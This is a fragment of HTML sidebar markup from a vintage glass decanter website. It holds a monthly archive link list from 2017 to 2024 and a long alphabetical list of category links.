	<li><a href='https://vintageglassdecanter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3866"><a href="https://vintageglassdecanter.com/category/1000ml/" >1000ml</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://vintageglassdecanter.com/category/12-oz/" >12-oz</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://vintageglassdecanter.com/category/16-oz/" >16-oz</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://vintageglassdecanter.com/category/16tl/" >16tl</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://vintageglassdecanter.com/category/1890-1900s/" >1890-1900&#039;s</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vintageglassdecanter.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://vintageglassdecanter.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintageglassdecanter.com/category/1920s-30/" >1920&#039;s-30</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://vintageglassdecanter.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageglassdecanter.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://vintageglassdecanter.com/category/1940s-1950/" >1940s-1950</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://vintageglassdecanter.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://vintageglassdecanter.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://vintageglassdecanter.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://vintageglassdecanter.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintageglassdecanter.com/category/2-bottle/" >2-bottle</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vintageglassdecanter.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://vintageglassdecanter.com/category/22-kt/" >22-kt</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://vintageglassdecanter.com/category/24-ounce/" >24-ounce</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://vintageglassdecanter.com/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://vintageglassdecanter.com/category/4077th/" >4077th</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://vintageglassdecanter.com/category/555cm/" >555cm</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vintageglassdecanter.com/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintageglassdecanter.com/category/58cm/" >58cm</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://vintageglassdecanter.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://vintageglassdecanter.com/category/66cm/" >66cm</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://vintageglassdecanter.com/category/6vintage/" >6vintage</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://vintageglassdecanter.com/category/7-pc/" >7-pc</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://vintageglassdecanter.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintageglassdecanter.com/category/99m-13/" >99m-13</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://vintageglassdecanter.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://vintageglassdecanter.com/category/absinthe/" >absinthe</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://vintageglassdecanter.com/category/acid/" >acid</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://vintageglassdecanter.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://vintageglassdecanter.com/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://vintageglassdecanter.com/category/akhomery/" >akhomery</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://vintageglassdecanter.com/category/alexandrite/" >alexandrite</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://vintageglassdecanter.com/category/almaden/" >almaden</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://vintageglassdecanter.com/category/alrose/" >alrose</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://vintageglassdecanter.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://vintageglassdecanter.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://vintageglassdecanter.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://vintageglassdecanter.com/category/amberina/" >amberina</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://vintageglassdecanter.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintageglassdecanter.com/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://vintageglassdecanter.com/category/anheuser-buschbudweiser/" >anheuser-buschbudweiser</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://vintageglassdecanter.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://vintageglassdecanter.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vintageglassdecanter.com/category/antique-vintage/" >antique-vintage</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vintageglassdecanter.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vintageglassdecanter.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintageglassdecanter.com/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://vintageglassdecanter.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://vintageglassdecanter.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vintageglassdecanter.com/category/archimede/" >archimede</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://vintageglassdecanter.com/category/ardalt/" >ardalt</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://vintageglassdecanter.com/category/artistry/" >artistry</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://vintageglassdecanter.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://vintageglassdecanter.com/category/asselstine/" >asselstine</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://vintageglassdecanter.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://vintageglassdecanter.com/category/assessing/" >assessing</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://vintageglassdecanter.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://vintageglassdecanter.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://vintageglassdecanter.com/category/atomizer/" >atomizer</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://vintageglassdecanter.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintageglassdecanter.com/category/aurum/" >aurum</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://vintageglassdecanter.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintageglassdecanter.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://vintageglassdecanter.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://vintageglassdecanter.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vintageglassdecanter.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://vintageglassdecanter.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://vintageglassdecanter.com/category/barbini/" >barbini</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintageglassdecanter.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://vintageglassdecanter.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://vintageglassdecanter.com/category/bartender/" >bartender</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://vintageglassdecanter.com/category/barware/" >barware</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://vintageglassdecanter.com/category/bb62/" >bb62</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://vintageglassdecanter.com/category/beam/" >beam</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://vintageglassdecanter.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://vintageglassdecanter.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://vintageglassdecanter.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://vintageglassdecanter.com/category/besopke/" >besopke</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://vintageglassdecanter.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://vintageglassdecanter.com/category/betjemanns/" >betjemann&#039;s</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://vintageglassdecanter.com/category/betsons/" >betson&#039;s</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://vintageglassdecanter.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://vintageglassdecanter.com/category/bgwg/" >bgwg</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://vintageglassdecanter.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://vintageglassdecanter.com/category/bischoff/" >bischoff</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://vintageglassdecanter.com/category/bladed/" >bladed</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://vintageglassdecanter.com/category/blenko/" >blenko</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://vintageglassdecanter.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://vintageglassdecanter.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://vintageglassdecanter.com/category/bludgeon/" >bludgeon</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://vintageglassdecanter.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintageglassdecanter.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vintageglassdecanter.com/category/bohemiam/" >bohemiam</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://vintageglassdecanter.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://vintageglassdecanter.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintageglassdecanter.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vintageglassdecanter.com/category/bottiglia/" >bottiglia</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://vintageglassdecanter.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://vintageglassdecanter.com/category/bottles/" >bottles</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://vintageglassdecanter.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://vintageglassdecanter.com/category/bourbon/" >bourbon</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://vintageglassdecanter.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintageglassdecanter.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://vintageglassdecanter.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintageglassdecanter.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://vintageglassdecanter.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vintageglassdecanter.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://vintageglassdecanter.com/category/calumet/" >calumet</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vintageglassdecanter.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vintageglassdecanter.com/category/camus/" >camus</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://vintageglassdecanter.com/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://vintageglassdecanter.com/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintageglassdecanter.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://vintageglassdecanter.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintageglassdecanter.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://vintageglassdecanter.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://vintageglassdecanter.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://vintageglassdecanter.com/category/ceskci/" >ceskci</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintageglassdecanter.com/category/chainz/" >chainz</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://vintageglassdecanter.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://vintageglassdecanter.com/category/chemex/" >chemex</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://vintageglassdecanter.com/category/chianti/" >chianti</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintageglassdecanter.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintageglassdecanter.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://vintageglassdecanter.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://vintageglassdecanter.com/category/claret/" >claret</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://vintageglassdecanter.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://vintageglassdecanter.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://vintageglassdecanter.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageglassdecanter.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://vintageglassdecanter.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintageglassdecanter.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://vintageglassdecanter.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://vintageglassdecanter.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://vintageglassdecanter.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintageglassdecanter.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintageglassdecanter.com/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vintageglassdecanter.com/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://vintageglassdecanter.com/category/constellation1797/" >constellation1797</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageglassdecanter.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintageglassdecanter.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vintageglassdecanter.com/category/cornflower/" >cornflower</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vintageglassdecanter.com/category/corning/" >corning</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://vintageglassdecanter.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://vintageglassdecanter.com/category/couldnt/" >couldnt</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://vintageglassdecanter.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://vintageglassdecanter.com/category/cranberry/" >cranberry</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://vintageglassdecanter.com/category/cranberry-ruby/" >cranberry-ruby</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://vintageglassdecanter.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://vintageglassdecanter.com/category/crinkle/" >crinkle</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://vintageglassdecanter.com/category/cristalleria/" >cristalleria</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://vintageglassdecanter.com/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://vintageglassdecanter.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vintageglassdecanter.com/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://vintageglassdecanter.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintageglassdecanter.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://vintageglassdecanter.com/category/czechoslovakianbohemian/" >czechoslovakianbohemian</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://vintageglassdecanter.com/category/dalmore/" >dalmore</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://vintageglassdecanter.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintageglassdecanter.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://vintageglassdecanter.com/category/dartington/" >dartington</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintageglassdecanter.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://vintageglassdecanter.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://vintageglassdecanter.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vintageglassdecanter.com/category/decant/" >decant</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vintageglassdecanter.com/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintageglassdecanter.com/category/decanters/" >decanters</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://vintageglassdecanter.com/category/decanting/" >decanting</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintageglassdecanter.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://vintageglassdecanter.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://vintageglassdecanter.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://vintageglassdecanter.com/category/denizli/" >denizli</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vintageglassdecanter.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://vintageglassdecanter.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://vintageglassdecanter.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://vintageglassdecanter.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://vintageglassdecanter.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://vintageglassdecanter.com/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintageglassdecanter.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://vintageglassdecanter.com/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://vintageglassdecanter.com/category/dores/" >dores</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://vintageglassdecanter.com/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://vintageglassdecanter.com/category/dragsted/" >dragsted</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://vintageglassdecanter.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://vintageglassdecanter.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintageglassdecanter.com/category/drip/" >drip</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://vintageglassdecanter.com/category/ducks/" >ducks</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintageglassdecanter.com/category/dusky/" >dusky</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://vintageglassdecanter.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vintageglassdecanter.com/category/eapg/" >eapg</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://vintageglassdecanter.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://vintageglassdecanter.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://vintageglassdecanter.com/category/ebeling/" >ebeling</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://vintageglassdecanter.com/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://vintageglassdecanter.com/category/egermann/" >egermann</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintageglassdecanter.com/category/ekenas/" >ekenas</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://vintageglassdecanter.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://vintageglassdecanter.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vintageglassdecanter.com/category/empoli/" >empoli</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintageglassdecanter.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://vintageglassdecanter.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://vintageglassdecanter.com/category/ep512/" >ep512</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageglassdecanter.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://vintageglassdecanter.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintageglassdecanter.com/category/ergemann/" >ergemann</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://vintageglassdecanter.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://vintageglassdecanter.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://vintageglassdecanter.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintageglassdecanter.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://vintageglassdecanter.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vintageglassdecanter.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://vintageglassdecanter.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://vintageglassdecanter.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://vintageglassdecanter.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintageglassdecanter.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://vintageglassdecanter.com/category/exquisite/" >exquisite</a>
</li>
